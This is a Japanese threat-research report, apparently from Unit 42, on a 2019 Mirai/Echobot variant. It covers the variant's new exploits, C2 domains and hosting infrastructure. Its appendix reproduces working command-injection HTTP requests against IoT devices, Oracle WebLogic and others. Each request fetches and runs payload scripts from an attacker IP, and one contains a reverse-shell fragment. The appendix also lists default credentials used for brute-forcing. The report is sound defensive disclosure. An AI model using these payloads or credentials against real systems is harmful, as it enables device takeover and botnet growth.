概要

パロアルトネットワークス脅威インテリジェンス調査チームUnit 42は、2016年以降、DDoS攻撃や自己増殖開始を主たる目的とし、組み込みデバイスを標的とすることで知られるMiraiマルウェアの進化を追跡してきました。

本マルウェアを継続的に調査するなかで、最近発見されたMiraiの新しい亜種があります。本亜種は、多種多様な組み込みデバイス用に8つの新しいエクスプロイトが含まれており、新たに標的とされたデバイスには、ワイヤレスプレゼンテーションシステムをはじめ、セットトップボックス、SD-WAN、さらにはスマートホームコントローラにいたるまでが含まれています。

Miraiは当初、デフォルト認証情報を使ってデバイスにアクセスしていましたが、2017年終盤以降、同ファミリのサンプルが既知のエクスプロイトを使って脆弱なシステム上で拡散/稼働する様子が観測される事例が増えてきています。

2018年には、同一サンプル内に複数のエクスプロイトを組み込んだ亜種を使うことにより、特定ボットネットに複数の異なる種類のIoTデバイスを集められるようにした攻撃キャンペーンが増加しつづけました。

これ以降、Miraiマルウェアの作者が新しいエクスプロイトで実験を行っている様子も観測されました。対象となるエクスプロイトはexploit-dbにある公開済みの広く利用可能なもので、それらのエクスプロイトを使用してどの程度ボットネット規模が大きくできるかが測定されています。私たちが本稿で観測・詳述する当該最新亜種も、そうした流れをくむもののひとつです。

エクスプロイト

この最新亜種は合計18のエクスプロイトを含んでおり、そのうちの8つはMiraiでは新しく発見されたものです。これら新しいMiraiの亜種において、初めて実際に悪用が見られたエクスプロイトについて、付録表1に詳細を記載します。

- CVE-2019-3929

- OpenDreamBoxのリモートコード実行

- CVE-2018-6961

- CVE-2018-7841

- CVE-2018-11510

- Dell KACEのリモートコード実行

- CVE-2017-5174

- HooToo TripMateのリモートコード実行

また本サンプルには、これまでMiraiでのみ悪用が確認されている次の4つのエクスプロイトも含まれています。

- LG Supersign TV

- WePresent WiPG-1000 ワイヤレス プレゼンテーション システム

- Belkin WeMoデバイス

- MiCasaVerde VeraLiteスマートホームコントローラ

これらサンプルには、Oracle WebLogic ServerのRCE脆弱性のエクスプロイトをはじめとする複数のエクスプロイトが含まれており、Linuxボットネット/Windowsボットネットの両方で使用されています。

過去にMiraiによって悪用されたことを確認済みの全エクスプロイトについては、付録の表3に記載します。

分析

私たちが発見した新しい亜種には、上記エクスプロイトの使用以外にも際立った特徴があります。

- 文字列テーブルに使用される暗号化キーが0xDFDAACFD。この暗号化キーはMiraiのオリジナルソースコードの(toggle_obf関数内で実装されている)標準暗号化方式に基づき、0x54とバイト単位でXORした結果と等価。

- これまでの私たちの調査で見つかったことのない、ブルートフォース攻撃用のデフォルト資格情報が複数含まれている。ただし、これがMiraiにおける最初の使用例とは確認できていない。これらデフォルト資格情報については、対象となるデバイスの情報とあわせ、付録の表2に記載。これら資格情報がすべてオンラインで確認可能という点が注目に値する。

インフラストラクチャ



本サンプルは、ディレクトリ参照機能が有効のままになった下記のオープンなディレクトリから入手できます(図1参照)。

図1 本Mirai亜種をホスティングしている参照機能が有効になったままのディレクトリ

以下に説明するとおり、当該亜種のサンプルは、C2として2つのドメインを使用しており、バージョンが異なると使用するポート番号も異なります。

最新バージョンは、C2として下記の2つのドメインを利用します。

- akuma[.]pw :17

- akumaiotsolutions[.]pw:912



2つのドメインは本稿執筆時点ではどのIPにも解決されませんが、サンプルをホストしているIPアドレスをShodanで検索したところ、ある一定の時点では、そのIPアドレスのポート17がC2に使用されていたことがわかります。これはポート17で記録されたレスポンスの下記スクリーンショット画面からも確認できます。このレスポンスは、オリジナルのソースコードでどのようにC2が記述されているかを考えれば、Mirai のC2サーバーからのレスポンスとして期待されるとおりの動作です。

図2 ある時点でC2として31.13.195[.]251:17が使われていた様子を示すShodanの検索結果

マルウェアをホストしている当該ディレクトリは、最終バージョンが2019年5月26日10時05分(サーバータイム)にアップロードされる前に数回更新されています。それらの更新での大きな変更はなく、攻撃者がC2ポート番号を編集したとか、ペイロードをわずかに更新したという程度のものです。

ファイルアップロード時間:

- 26-May-2019 10:05

- 21-May-2019 16:34

- 21-May-2019 08:38

- 19-May-2019 06:05

2019年5月21日8時38分以降、短期間だけ入手できたバージョンでは、C2として下の2つのドメインを利用していました。これらは他のサンプルで使用されているものと同じドメインでした(前日以降にアップロード)が、ポート番号が異なっています。

- akuma[.]pw:1822

- akumaiotsolutions[.]pw:721

結論

新たに発見された本亜種からは、より広範囲、つまりより多くのIoTデバイスを探し出すことにより、ボットを拡充し、DDoS攻撃力の増強をはかろうとする、Linuxマルウェア作者の努力がいぜん継続している様子がうかがえます。またこれら亜種を使って観測した結果からは、より効果的なエクスプロイト、つまりより多くのデバイスに感染しうるエクスプロイトが、将来的に新しいバージョンで保持・再利用され、その一方で、効果の薄いエクスプロイトが引退させられたり、別のエクスプロイトに交換されたりする様子がうかがえます。

パロアルトネットワークスのお客様は、次の方法でこの脅威から保護されています。

- WildFireは本稿に記載したすべてのサンプルを検出し「Malicious(悪意のある)」ものと判定します。

- Threat PreventionとPANDBは本亜種によって使用されるすべてのエクスプロイト、IP、URLをブロックします。

AutoFocusをお使いのお客様は、以下の個々のエクスプロイトタグを使用してこれらの活動を追跡できます。

- CVE-2019-3929

- OpenDreamBox_RCE

- CVE-2018-6961

- CVE-2018-7841

- CVE-2018-11510

- DellKACE_SysMgmtApp_RCE

- CVE-2017-5174

- HooTooTripMate_RCE

- BelkinWeMoRCE

- MiCasaVeraLiteRCE

- CVE-2018-17173

- WePresentCmdInjection

- ASUS_DSLModem_RCE

- CVE-2019-2725

- NetgearReadyNAS_RCE

- CVE-2014-8361

本マルウェアファミリは、次のタグを使用してAutoFocusで追跡できます: Mirai

付録

| 脆弱性 | 影響を受けるデバイス | エクスプロイトの形式 |

| CVE-2019-3929 | 複数のベンダのワイヤレスプレゼンテーションシステム |

POST /cgi-bin/file_transfer.cgi HTTP/1.1 Content-Type: application/x-www-form-urlencoded

file_transfer=new&dir='Pa_Notecd wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*Pa_Note

|



| OpenDreamBoxのリモートコード実行 | OpenDreamBox 2.0.0を実行するデバイス - セットトップボックス用の組み込みLinuxディストリビューション | POST /webadmin/script?command=|wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.* HTTP/1.1

Content-Length: 630 Accept-Encoding: gzip, deflate Accept: / User-Agent: Hello-World Connection: keep-alive

|

| CVE-2018-6961 | VMware NSX SD-WAN Edge 3.1.2 未満 (3.1.2を含まない) | POST /scripts/ajaxPortal.lua HTTP/1.1

User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: https://www.vmware.com Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Cookie: culture=en-us Connection: close

destination=8.8.8.8$(wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*)&source=192.168.0.1&test=TRACEROUTE&requestTimeout=900&auth_token=&_cmd=run_diagnostic name=google.com$(cat /etc/shadow |wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*)&test=DNS_TEST&requestTimeout=90&auth_token=&_cmd=run_diagnostic destination=8.8.8.8$(cat /etc/shadow |wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*)&source=192.168.0.1&test=BASIC_PING&requestTimeout=90&auth_token=&_cmd=run_diagnostic

|

| CVE-2018-7841 | Schneider Electric U.motion LifeSpace Management System | POST /smartdomuspad/modules/reporting/track_import_export.php HTTP/1.1

Host: 192.168.0.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0 Accept: / Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Cookie: PHPSESSID=l337qjbsjk4js9ipm6mppa5qn4 Content-Type: application/x-www-form-urlencoded Content-Length: 86

op=export&language=english&interval=1&object_id=\x60wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*\x60

|

| Dell KACEのリモートコード実行 | Dell KACE Systems Management Appliance | POST /service/krashrpt.php HTTP/1.1

Host: 192.168.0.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0Routers Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept: / User-Agent: Hello-World Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Cookie: kboxid=r8cnb8r3otq27vd14j7e0ahj24 Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 37

kuid=\x60id | wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*\x60

|

| CVE-2017-5174 | Geutebrück IPカメラ | POST /uapi-cgi/viewer/testaction.cgi HTTP/1.1

Content-Length: 630 Accept-Encoding: gzip, deflate ip: eth0 1.1.1.1; wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.* Accept: / User-Agent: Hello-World Connection: keep-alive

|

| HooToo TripMateのリモートコード実行 | HooToo TripMateルータ | POST /protocol.csp?function=set&fname=security&opt=mac_table&flag=close_forever&mac=|wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.* HTTP/1.1

Content-Length: 630 Accept-Encoding: gzip, deflate Accept: / User-Agent: Hello-World Connection: keep-alive

|

| CVE-2018-11510 | Asustor NASデバイス |  |

表1 Miraiの亜種で使用された新しいエクスプロイト

| デフォルトの資格情報 | 影響を受けるデバイス |

| blueangel/blueangel

root/abnareum10 root/Admin@tbroad root/superuser

|

Blue Angel Software Suite: VOIP/SIPサービス用の組み込みデバイス上で動作するアプリケーション |

| admin/wbox123 | WBOX IPカメラ、NVR、DVR |

| admin/pfsense | Netgate pfSense: 従来型ファイアウォール、VPN、ルーティングのニーズに対応したオープンソースプラットフォーム |

| admin/aerohive | Aerohiveデバイス: ネットワーク ハードウェア ベンダ |

| root/awind5885 | Crestron AirMedia AM-100 Presentation Gateway |

| hadoop/123456

hadoop/hadoop@123 hadoop/hadoopuser

|

Hadoopのインスタンス |

| root/ikwd | 東芝製IPカメラ |

表2 Mirai亜種が使用しているこれまで確認されていなかったデフォルト認証情報

| 脆弱性 | 影響を受けるデバイス | エクスプロイトの形式 |

| CVE-2019-2725 | Oracle WebLogic Server | POST /_async/AsyncResponseServiceHttps HTTP/1.1

Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) User-Agent: Hello-World Connection: close Content-Type: text/xml

<soapenv:Envelope xmlns:soapenv=http://schemas.xmlsoap.org/soap/envelope/ xmlns:wsa=http://www.w3.org/2005/08/addressing xmlns:asy=http://www.bea.com/async/AsyncResponseService <soapenv:Header> <wsa:Action>xx</wsa:Action> <wsa:RelatesTo>xx</wsa:RelatesTo> </work:WorkContext> xmlns:work=http://bea.com/2004/06/soap/workarea/> <void class=java.lang.ProcessBuilder> <array class=java.lang.String length=3><void index=0><string>cmd</string></void><void index=1><string>wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*</string></void></array><void method=start/></void></work:WorkContext></soapenv:Header><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope> 注意: 当該エクスプロイトには瑕疵があり、URLが正しくないため動作しないと思われる

|

| CVE-2018-17173 | LG Supersign TV | GET /qsrserver/device/getThumbnail?sourceUri="+-;rm+/tmp/f;mkfifo+/tmp/f;cat+/tmp/f+|+/bin/sh+-i+2>&1+|+;wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*; >/tmp/f ;&targetUri=/tmp/thumb/test.jpg&mediaType=image&targetWidth=400&targetHeight=400&scaleType=crop&=1537275717150 HTTP/1.1

Content-Length: 630 Accept-Encoding: gzip, deflate User-Agent: Hello-World Host: 192.168.0.1:9080 Connection: keep-alive

|

| WePresentコマンドインジェクション | WePresent WiPG-1000 ワイヤレス プレゼンテーション システム | POST /cgi-bin/rdfs.cgi HTTP/1.1

Host: 192.168.0.1:80 application/x-www-form-urlencoded Content-Length: 1024 Client=;wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*;&Download=submit

|

| ASUS DSLのモデムリモードコード実行 | ASUS DSL-N12E_C1 1.1.2.3_345 | GET /Main_Analysis_Content.asp?current_page=Main_Analysis_Content.asp&next_page=Main_Analysis_Content.asp&next_host=www.target.com&group_id=&modified=0&action_mode=+Refresh+&action_script=&action_wait=&first_time=&applyFlag=1&preferred_lang=EN&firmver=1.1.2.3_345-g987b580&cmdMethod=ping&destIP=wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*&pingCNT=5 HTTP/1.1

Host: 192.168.0.1:80 Connection: keep-alive Pragma: no-cache Cache-Control: no-cache Upgrade-Insecure-Requests: 1 Connection: keep-alive User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Referer: http://www.target.com/Main_Analysis_Content.asp Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 |

| Belkin WeMoのリモートコード実行 | Belkin WeMoデバイス | POST /upnp/control/basicevent1 HTTP/1.1

Host: 20.36.21.25:49152 Connection: keep-alive Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.18.4 SOAPAction: urn:Belkin:service:basicevent:1#SetSmartDevInfo Content-Length: 393

<s:Envelope xmlns:s=http://schemas.xmlsoap.org/soap/envelope/ s:encodingStyle=http://schemas.xmlsoap.org/soap/encoding/> <s:Body><u:SetSmartDevInfo xmlns:u=urn:Belkin:service:basicevent:1> <SmartDevURL>\x60wget http://31.13.195[.]251/ECHOBOT.x -O /tmp/ECHOBOT; chmod 777 /tmp/ECHOBOT; /tmp/ECHOBOT belkin\x60</SmartDevURL> </u:SetSmartDevInfo> </s:Body> </s:Envelope> |

| MiCasa VeraLiteのリモートコード実行 | MiCasa VeraLiteスマートホームコントローラ | POST /upnp/control/hag HTTP/1.1″

Host: %s:49451 Accept: text/javascript, text/html, application/xml, text/xml, */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip, deflate X-Requested-With: XMLHttpRequest X-Prototype-Version: 1.7 Content-Type: text/xml;charset=UTF-8 MIME-Version: 1.0 Content-Length: 311 Connection: keep-alive Pragma: no-cache SOAPAction: urn:schemas-micasaverde-org:service:HomeAutomatio nGateway:1#RunLua

<s:Envelope s:encodingStyle= http://schemas.xmlsoap.org/soap/encoding/ xmlns:s=http://schemas.xmlsoap.org/soap/envelope/"><s:Body> <u:RunLua xmlns:u=urn:schemas-micasaverde-org:service:HomeAutomationGateway:1> <DeviceNum></DeviceNum> <Code>os.execute(\x60wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*\x60)</Code> </u:RunLua></s:Body></s:Envelope> |

| Netgear ReadyNasのリモートコード実行 | Netgear ReadyNas / NUUO NVR | POST /upgrade_handle.php?cmd=writeuploaddir&uploaddir=%27; wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*%205;%27 HTTP/1.1

Content-Length: 630 Accept-Encoding: gzip, deflate Accept: / User-Agent: Hello-World Connection: keep-alive

GET /upgrade_handle.php?cmd=writeuploaddir&uploaddir=%27; wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*;%27 HTTP/1.1 Host: 192.168.0.1:50000 Connection: keep-alive Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7 Cookie: PHPSESSID=7b74657ab949a442c9e440ccf050de1e; lang=en |

| GoAheadのリモートコード実行 | GoAhead、AldiそのほかのメーカーによるIPカメラ | GET /set_ftp.cgi?next_url=ftp.htm&loginuse=%s&loginpas=%s&svr=192

.168.1.1&port=21&user=ftp&pwd=$(wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.*)&dir=/&mode=PORT&upload_interval=0 |

| CVE-2014-8361 | Realtek SDKでminiigdデーモンを利用しているデバイス | POST /wanipcn.xml HTTP/1.1

Content-Length: 630 Accept-Encoding: gzip, deflate SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping' Accept: / User-Agent: Hello-World Connection: keep-alive

<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope//" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding//%22%3E<s:Body><u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1″><NewRemoteHost></NewRemoteHost><NewExternalPort>47450</NewExternalPort><NewProtocol>TCP</NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient>\x60cd /tmp; wget http://31.13.195[.]251/ECHOBOT.mips; chmod 777 ECHOBOT.mips; ./ECHOBOT.mips 